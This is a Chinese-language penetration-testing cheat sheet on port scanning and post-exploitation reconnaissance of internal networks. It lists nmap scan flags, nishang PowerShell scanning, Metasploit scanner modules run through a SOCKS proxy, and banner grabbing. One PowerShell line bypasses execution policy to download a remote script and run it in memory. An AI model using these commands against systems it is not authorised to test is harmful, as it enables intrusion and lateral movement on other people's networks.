1.利用Telnet探测端口

telent <IP> <Port>

2.nmap

nmap -p 端口号

参数 说明

-sT TCP连接扫描

-sS TCP SYN扫描(半开扫描), 需要root权限

-sF TCP FIN扫描

-sN TCP 空扫描

-sX TCP 圣诞树扫描

-sA TCP ACK扫描

-sU UDP 扫描, 结果不大可靠

-sP ping扫描,nmap端口扫描的时候默认就是使用ping扫描

只有主机存活, Nmap才会继续扫描

此外还有一些参数:

参数 说明

-sR RPC扫描

-sV 版本扫描

-b FTP代理扫描

-P0 扫描前不ping主机

-v 显示详细扫描过程

-p 指定扫描端口

-O 操作系统探测

-A 全面系统探测,启用脚本检测、扫描等

-sC 根据端口识别的服务,调用默认脚本

--script=脚本名称 使用脚本引擎, 有多种功能的脚本,如

漏洞扫描、漏洞利用、目录扫描等功能

3,powershell端口扫描

nishang

设置权限

Set-ExecutionPolicy RemoteSigned

加载模块

Import-Module .\nishang.psm1

获取模块

Get-Command -Module nishang

对某个网段的主机进行端口扫描

Invoke-PortScan -StartAddress 192.168.52.1 -EndAddress 192.168.52.138 -ResolveHost -ScanPort

远程加载扫指定端口

powershell.exe -exec bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://192.168.92.1/Invoke-PortScan.ps1');Invoke-PortScan -StartAddress 192.168.92.1 -EndAddress 192.168.92.30 -ResolveHost -ScanPort -Port 80,88,135,139,443,445,3306,3389,8080"

4.msf探测内网

MetaSploite的auxiliary/scanner中存放了许多后渗透扫描功能模块。

msf-NetBIOS扫描存活主机:

msf5 exploit(multi/handler) > use auxiliary/scanner/netbios/nbname

msf5 auxiliary(scanner/netbios/nbname) > set rhosts 192.168.52.0/24

msf5 auxiliary(scanner/netbios/nbname) > run





cs--socks代理--msf端口扫描:

1.

2.

端口扫描

use auxiliary/scanner/portscan/tcp

基本设置

show options

高级设置

show advanced

setg Proxies socks4:192.168.159.128:36428

5.端口Banner信息

端口中的Banner往往会泄露重要信息,比如得到软件开发商,软件型号,服务类型,版本号这些信息(主要是最后两个)

nc ip port

telnet ip port

nmap --script=banner -Pn 127.0.0.1/24

nmap -A -Pn 127.0.0.1/24